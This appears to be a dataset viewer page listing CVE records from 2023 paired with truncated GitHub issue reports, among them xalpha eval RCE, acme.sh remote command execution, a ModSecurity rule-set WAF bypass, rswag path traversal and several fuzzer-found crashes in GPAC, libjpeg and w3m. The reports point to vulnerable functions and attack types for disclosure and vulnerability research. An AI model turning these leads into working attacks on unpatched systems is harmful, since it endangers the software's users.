cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2023-37658 | 2023-07-11T15:15:20.417 | fast-poster v2.15.0 is vulnerable to Cross Site Scripting (XSS). File upload check binary of img, but without strictly check file suffix at /server/fast.py -> ApiUploadHandler.post causes stored XSS | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/psoho/fast-poster/issues/13"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fastposter:fast-poster:2.15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2CB1EB2C-3DB6-471E-87E2-AFFD315DCA51",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/psoho/fast-poster/issues/13 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"psoho",
"fast-poster"
] | Vulnerability Product:fast-poster v2.15.0
Vulnerability version: v2.15.0
Vulnerability type: Stored XSS
Vulnerability Details:
Vulnerability location: /api/upload
File upload check binary of img, but without strictly check file suffix at /server/fast.py -> ApiUploadHandler.post,causes stored XSS
. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/refraction-ray/xalpha/issues/175"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/re... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xalpha_project:xalpha:*:*:*:*:*:*:*:*",
"matchCriteriaId": "ADC6A8AB-1662-4166-B2A1-CDAFE954265D",
"versionEndExcluding": null,
"versionEndIncluding": "0.11.8",
"versionStart... | [
"94"
] | 94 | https://github.com/refraction-ray/xalpha/issues/175 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"refraction-ray",
"xalpha"
] | Vulnerability Product: xalpha v0.11.4 ~ v0.11.8
Vulnerability version: v0.11.4 ~ v0.11.8
Vulnerability type: Remote Command Execute
Vulnerability Details:
Vulnerability location: xalpha/info.py -> fundinfo._basic_init
without verifying the code user input and using dangerous function eval();, causes rce in xalp... | [Warning] RCE in xalpha v0.11.4 ~ v0.11.8 | https://api.github.com/repos/refraction-ray/xalpha/issues/175/comments | 4 | 2023-07-09T09:10:29Z | 2023-07-11T08:40:49Z | https://github.com/refraction-ray/xalpha/issues/175 | 1,795,308,570 | 175 | 5,391 |
CVE-2023-37174 | 2023-07-11T23:15:09.120 | GPAC v2.3-DEV-rev381-g817a848f6-master was discovered to contain a segmentation violation in the dump_isom_scene function at /mp4box/filedump.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2505"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/i... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev381-g817a848f6-master:*:*:*:*:*:*:*",
"matchCriteriaId": "264FC010-3E8E-4717-8828-B8F53234EECB",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/2505 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hello,I use the fuzzer(AFL) to fuzz binary gpac and got some crashes.
The following is the details.
## Title: SEGV on unknown address 0x000000012c29
**1. Description**
A SEGV on unknown address 0x000000012c29 has occurred in function dump_isom_scene /root/gpac/applications/mp4box/filedump.c:226:2
when running... | SEGV on unknown address 0x000000012c29 | https://api.github.com/repos/gpac/gpac/issues/2505/comments | 0 | 2023-06-27T08:29:57Z | 2023-06-27T13:29:56Z | https://github.com/gpac/gpac/issues/2505 | 1,776,376,880 | 2,505 | 5,392 |
CVE-2023-37765 | 2023-07-11T23:15:09.167 | GPAC v2.3-DEV-rev381-g817a848f6-master was discovered to contain a segmentation violation in the gf_dump_vrml_sffield function at /lib/libgpac.so. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2515"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/i... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev381-g817a848f6-master:*:*:*:*:*:*:*",
"matchCriteriaId": "264FC010-3E8E-4717-8828-B8F53234EECB",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/2515 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hello,I use the fuzzer(AFL) to fuzz binary gpac and got some crashes.
The following is the details.
## Title: SEGV on unknown address 0x000000000003(0x000000000009)
**1. Description**
A SEGV on unknown address 0x000000000003(0x000000000009) has occurred in function dump_isom_scene /root/gpac/applications/mp4bo... | SEGV on unknown address 0x000000000003(0x000000000009) | https://api.github.com/repos/gpac/gpac/issues/2515/comments | 0 | 2023-07-04T05:41:47Z | 2023-07-04T15:06:27Z | https://github.com/gpac/gpac/issues/2515 | 1,787,186,997 | 2,515 | 5,393 |
CVE-2023-37766 | 2023-07-11T23:15:09.210 | GPAC v2.3-DEV-rev381-g817a848f6-master was discovered to contain a segmentation violation in the gf_isom_remove_user_data function at /lib/libgpac.so. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2516"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/i... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev381-g817a848f6-master:*:*:*:*:*:*:*",
"matchCriteriaId": "264FC010-3E8E-4717-8828-B8F53234EECB",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/2516 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hello,I use the fuzzer(AFL) to fuzz binary gpac and got some crashes.
The following is the details.
## Title: SEGV on unknown address 0x000000000038
**1. Description**
SEGV on unknown address 0x000000000038 has occurred in function set_file_udta /root/gpac/applications/mp4box/fileimport.c:70:14
when running p... | SEGV on unknown address 0x000000000038 | https://api.github.com/repos/gpac/gpac/issues/2516/comments | 0 | 2023-07-04T13:14:59Z | 2023-07-04T15:06:27Z | https://github.com/gpac/gpac/issues/2516 | 1,787,914,764 | 2,516 | 5,394 |
CVE-2023-37767 | 2023-07-11T23:15:09.250 | GPAC v2.3-DEV-rev381-g817a848f6-master was discovered to contain a segmentation violation in the BM_ParseIndexValueReplace function at /lib/libgpac.so. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2514"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/i... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev381-g817a848f6-master:*:*:*:*:*:*:*",
"matchCriteriaId": "264FC010-3E8E-4717-8828-B8F53234EECB",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/2514 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hello,I use the fuzzer(AFL) to fuzz binary gpac and got some crashes.
The following is the details.
## Title: SEGV on unknown address 0x000000000000
**1. Description**
A SEGV on unknown address 0x000000000000 has occurred in function dump_isom_scene /root/gpac/applications/mp4box/filedump.c:209:14
when runnin... | SEGV on unknown address 0x000000000000 | https://api.github.com/repos/gpac/gpac/issues/2514/comments | 0 | 2023-07-04T05:31:02Z | 2023-07-04T15:06:27Z | https://github.com/gpac/gpac/issues/2514 | 1,787,177,384 | 2,514 | 5,395 |
CVE-2023-38198 | 2023-07-13T03:15:09.977 | acme.sh before 3.0.6 runs arbitrary commands from a remote server via eval, as exploited in the wild in June 2023. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2023/07/13/1"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:acme.sh_project:acme.sh:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8105203B-D744-4DDF-8819-0869485DDB79",
"versionEndExcluding": "3.0.6",
"versionEndIncluding": null,
"versionStar... | [
"94"
] | 94 | https://github.com/acmesh-official/acme.sh/issues/4659 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"acmesh-official",
"acme.sh"
] | Hello,
You may already be aware of this, but [HiCA](https://www1.hi.cn/en/) is injecting arbitrary code/commands into the certificate obtaining process and acme.sh is running them on the client machine. I am not sure if this is intentional, expected by users, or safe/unsafe. But I'm documenting my findings for the p... | acme.sh runs arbitrary commands from a remote server | https://api.github.com/repos/acmesh-official/acme.sh/issues/4659/comments | 50 | 2023-06-08T21:19:58Z | 2023-07-14T01:05:37Z | https://github.com/acmesh-official/acme.sh/issues/4659 | 1,748,652,612 | 4,659 | 5,396 |
CVE-2023-38199 | 2023-07-13T03:15:10.023 | coreruleset (aka OWASP ModSecurity Core Rule Set) through 3.3.4 does not detect multiple Content-Type request headers on some platforms. This might allow attackers to bypass a WAF with a crafted payload, aka "Content-Type confusion" between the WAF and the backend application. This occurs when the web application relie... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/coreruleset/coreruleset/issues/3191"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/coreruleset/coreruleset/pull/3237"
},
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:owasp:coreruleset:*:*:*:*:*:*:*:*",
"matchCriteriaId": "75A37947-A996-4E67-AE96-BC3EB6F1F2DF",
"versionEndExcluding": null,
"versionEndIncluding": "3.3.4",
"versionStartExclu... | [
"843"
] | 843 | https://github.com/coreruleset/coreruleset/issues/3191 | [
"Issue Tracking",
"Patch"
] | github.com | [
"coreruleset",
"coreruleset"
] | The security finding is documented in private repository as https://github.com/coreruleset/security-tracker-private/issues/7
The decision to fix this was taken in the last CRS chat: https://github.com/coreruleset/coreruleset/issues/3159#issuecomment-1494812544
It would be a good first rule if it was not for a con... | Fix C9K-230327 | https://api.github.com/repos/coreruleset/coreruleset/issues/3191/comments | 5 | 2023-04-05T08:10:06Z | 2023-07-18T07:39:08Z | https://github.com/coreruleset/coreruleset/issues/3191 | 1,655,145,032 | 3,191 | 5,397 |
CVE-2023-37836 | 2023-07-13T23:15:11.173 | libjpeg commit db33a6e was discovered to contain a reachable assertion via BitMapHook::BitMapHook at bitmaphook.cpp. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/issues/87#BUG1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracki... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jpeg:libjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "545CB955-BDCF-49BB-A90B-66615E83283B",
"versionEndExcluding": "1.66",
"versionEndIncluding": null,
"versionStartExcluding":... | [
"617"
] | 617 | https://github.com/thorfdbg/libjpeg/issues/87#BUG1 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"thorfdbg",
"libjpeg"
] | Hello, I was playing with my new fuzzer and found two bugs in jpeg's encoding module.
## Environment
Ubuntu 20.04, gcc 9.4.0, libjpeg latest commit db33a6ee2d034eea2c62fd3c5dcb6fa86746579f
Compile with gcc and AddressSanitizer.
run the program with `./jpeg -p @@ /dev/null`
## BUG0
```
jpeg Copyright... | two bug in jpeg encoding | https://api.github.com/repos/thorfdbg/libjpeg/issues/87/comments | 2 | 2023-06-26T12:36:01Z | 2023-07-14T14:51:25Z | https://github.com/thorfdbg/libjpeg/issues/87 | 1,774,683,674 | 87 | 5,398 |
CVE-2023-37837 | 2023-07-13T23:15:11.217 | libjpeg commit db33a6e was discovered to contain a heap buffer overflow via LineBitmapRequester::EncodeRegion at linebitmaprequester.cpp. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/issues/87#BUG0"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracki... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jpeg:libjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "545CB955-BDCF-49BB-A90B-66615E83283B",
"versionEndExcluding": "1.66",
"versionEndIncluding": null,
"versionStartExcluding":... | [
"787"
] | 787 | https://github.com/thorfdbg/libjpeg/issues/87#BUG0 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"thorfdbg",
"libjpeg"
] | Hello, I was playing with my new fuzzer and found two bugs in jpeg's encoding module.
## Environment
Ubuntu 20.04, gcc 9.4.0, libjpeg latest commit db33a6ee2d034eea2c62fd3c5dcb6fa86746579f
Compile with gcc and AddressSanitizer.
run the program with `./jpeg -p @@ /dev/null`
## BUG0
```
jpeg Copyright... | two bug in jpeg encoding | https://api.github.com/repos/thorfdbg/libjpeg/issues/87/comments | 2 | 2023-06-26T12:36:01Z | 2023-07-14T14:51:25Z | https://github.com/thorfdbg/libjpeg/issues/87 | 1,774,683,674 | 87 | 5,399 |
CVE-2023-38252 | 2023-07-14T18:15:10.990 | An out-of-bounds read flaw was found in w3m, in the Strnew_size function in Str.c. This issue may allow an attacker to cause a denial of service through a crafted HTML file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 4.7,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integ... | [
{
"source": "secalert@redhat.com",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/security/cve/CVE-2023-38252"
},
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tats:w3m:0.5.3\\+git20230121:*:*:*:*:*:*:*",
"matchCriteriaId": "D13F2560-0A9B-4B0A-875E-67783EC3F70D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"125"
] | 125 | https://github.com/tats/w3m/issues/270 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"tats",
"w3m"
] | Hello, I found a out-of-bound read in w3m, function Strnew_size , Str.c:61 while testing my new fuzzer.
## Steps to reproduce
```
export CC=gcc
export CFLAGS="-fsanitize=address -g"
./configure && make -j
./w3m -dump $POC
```
Dockerized reproduce steps (recommended)
```
docker pull debian:11 && docker run... | [BUG] Out of bound read in Strnew_size , Str.c:61 | https://api.github.com/repos/tats/w3m/issues/270/comments | 11 | 2023-06-29T11:40:21Z | 2023-07-18T12:15:22Z | https://github.com/tats/w3m/issues/270 | 1,780,653,167 | 270 | 5,400 |
CVE-2023-38253 | 2023-07-14T18:15:11.047 | An out-of-bounds read flaw was found in w3m, in the growbuf_to_Str function in indep.c. This issue may allow an attacker to cause a denial of service through a crafted HTML file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 4.7,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integ... | [
{
"source": "secalert@redhat.com",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/security/cve/CVE-2023-38253"
},
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tats:w3m:0.5.3\\+git20230121:*:*:*:*:*:*:*",
"matchCriteriaId": "D13F2560-0A9B-4B0A-875E-67783EC3F70D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"125"
] | 125 | https://github.com/tats/w3m/issues/271 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"tats",
"w3m"
] | Hello, I found a out-of-bound read in w3m, function growbuf_to_Str , indep.c:61 while testing my new fuzzer.
## Steps to reproduce
```
docker pull ubuntu:20.04 && docker run -it ubuntu:20.04 bash
## now step into the container
apt update && apt install wget git unzip gcc g++ make libgc-dev libtinfo-dev -y
g... | [BUG] Out-of-bound read in growbuf_to_Str , indep.c:441 | https://api.github.com/repos/tats/w3m/issues/271/comments | 4 | 2023-06-29T12:32:55Z | 2025-04-16T08:28:19Z | https://github.com/tats/w3m/issues/271 | 1,780,734,401 | 271 | 5,401 |
CVE-2023-38325 | 2023-07-14T20:15:09.157 | The cryptography package before 41.0.2 for Python mishandles SSH certificates that have critical options. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/pyca/cryptography/compare/41.0.1...41.0.2"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/py... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cryptography.io:cryptography:*:*:*:*:*:python:*:*",
"matchCriteriaId": "25486FE9-75C9-4B7A-844F-B627F115137D",
"versionEndExcluding": "41.0.2",
"versionEndIncluding": null,
"... | [
"295"
] | 295 | https://github.com/pyca/cryptography/issues/9207 | [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
] | github.com | [
"pyca",
"cryptography"
] | **Description**
There is an encoding mismatch regarding critical options with values between `ssh-keygen` and `cryptography`:
1) Loading an SSH certificate generated by `ssh-keygen` with `cryptography` does not yield expected values.
2) Reading an SSH certificates generated by `SSHCertificateBuilder` with `ssh-key... | SSH certificate encoding/parsing incompatibility with OpenSSH | https://api.github.com/repos/pyca/cryptography/issues/9207/comments | 4 | 2023-07-10T10:09:32Z | 2023-10-28T00:01:17Z | https://github.com/pyca/cryptography/issues/9207 | 1,796,429,023 | 9,207 | 5,402 |
CVE-2023-34236 | 2023-07-14T22:15:09.083 | Weave GitOps Terraform Controller (aka Weave TF-controller) is a controller for Flux to reconcile Terraform resources in a GitOps way. A vulnerability has been identified in Weave GitOps Terraform Controller which could allow an authenticated remote attacker to view sensitive information. This vulnerability stems from ... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 8.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com/weaveworks/tf-controller/commit/28282bc644054e157c3b9a3d38f1f9551ce09074"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com/wea... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:weave:gitops_terraform_controller:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5015875D-5A93-4B98-B98C-4D68ADFFFFBE",
"versionEndExcluding": "0.14.4",
"versionEndIncluding": null,
"... | [
"200"
] | 200 | https://github.com/weaveworks/tf-controller/issues/637 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"weaveworks",
"tf-controller"
] | Hi,
I've upgraded v0.14.0 to v0.14.2 to fix some annoying bugs with deletion, however it brought terraform plan json output to stdout which is quite spammy and contains sensitive variables.
```
Plan: 30 to add, 0 to change, 0 to destroy.
{"format_version":"1.1","terraform_version":"1.4.6","variables":"blabla",
... | Output of plan json to stdout since v0.14.1 | https://api.github.com/repos/flux-iac/tofu-controller/issues/637/comments | 1 | 2023-06-01T13:31:10Z | 2023-06-05T15:16:56Z | https://github.com/flux-iac/tofu-controller/issues/637 | 1,736,338,498 | 637 | 5,403 |
CVE-2023-34236 | 2023-07-14T22:15:09.083 | Weave GitOps Terraform Controller (aka Weave TF-controller) is a controller for Flux to reconcile Terraform resources in a GitOps way. A vulnerability has been identified in Weave GitOps Terraform Controller which could allow an authenticated remote attacker to view sensitive information. This vulnerability stems from ... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 8.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com/weaveworks/tf-controller/commit/28282bc644054e157c3b9a3d38f1f9551ce09074"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com/wea... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:weave:gitops_terraform_controller:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5015875D-5A93-4B98-B98C-4D68ADFFFFBE",
"versionEndExcluding": "0.14.4",
"versionEndIncluding": null,
"... | [
"200"
] | 200 | https://github.com/weaveworks/tf-controller/issues/649 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"weaveworks",
"tf-controller"
] | We should wrap tf.Output with logging disabled as well.
```
outputs, err := r.tf.Output(ctx)
```
cc @greenu | Fix logging for tf.output | https://api.github.com/repos/flux-iac/tofu-controller/issues/649/comments | 3 | 2023-06-06T12:44:08Z | 2023-06-07T09:15:46Z | https://github.com/flux-iac/tofu-controller/issues/649 | 1,743,795,856 | 649 | 5,404 |
CVE-2023-38337 | 2023-07-14T22:15:09.430 | rswag before 2.10.1 allows remote attackers to read arbitrary JSON and YAML files via directory traversal, because rswag-api can expose a file that is not the OpenAPI (or Swagger) specification file of a project. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/rswag/rswag/compare/2.9.0...2.10.1"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/rswag/rswag/issues/653"
},
{
"source": "af8... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rswag_project:rswag:*:*:*:*:*:*:*:*",
"matchCriteriaId": "198E4FBD-6804-4A6C-AEE6-2BE5C6C78BB1",
"versionEndExcluding": "2.10.1",
"versionEndIncluding": null,
"versionStartEx... | [
"22"
] | 22 | https://github.com/rswag/rswag/issues/653 | [
"Issue Tracking",
"Patch"
] | github.com | [
"rswag",
"rswag"
] | I am reporting this security issue here as a public issue, as instructed in the SECURITY.md of this repo.
@BookOfGreg @oblakeerickson @romanblanco @sergioisidoro
## Describe the bug
On the latest version of rswag-api, the middleware [reads the path](https://github.com/rswag/rswag/blob/master/rswag-api/lib/rswag/ap... | [SECURITY] Path traversal exposing arbitrary yml and json files in the application | https://api.github.com/repos/rswag/rswag/issues/653/comments | 18 | 2023-06-29T17:32:16Z | 2024-02-12T16:33:04Z | https://github.com/rswag/rswag/issues/653 | 1,781,245,528 | 653 | 5,405 |
CVE-2021-31294 | 2023-07-15T23:15:09.203 | Redis before 6cbea7d allows a replica to cause an assertion failure in a primary server by sending a non-administrative command (specifically, a SET command). NOTE: this was fixed for Redis 6.2.x and 7.x in 2021. Versions before 6.2 were not intended to have safety guarantees related to this. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 5.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"int... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/redis/redis/commit/46f4ebbe842620f0976a36741a72482620aa4b48"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/redis/redis/commit/6cbea7d29b5285692843bc1c351abba... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redis:redis:*:*:*:*:*:*:*:*",
"matchCriteriaId": "28E377D7-3E6B-40DE-B628-CABF8CFF59AB",
"versionEndExcluding": "6.2.0",
"versionEndIncluding": null,
"versionStartExcluding":... | [
"617"
] | 617 | https://github.com/redis/redis/issues/8712 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"redis",
"redis"
] | Hello, When I fuzzed the redis server, I found these command will crash redis. Just like:
```
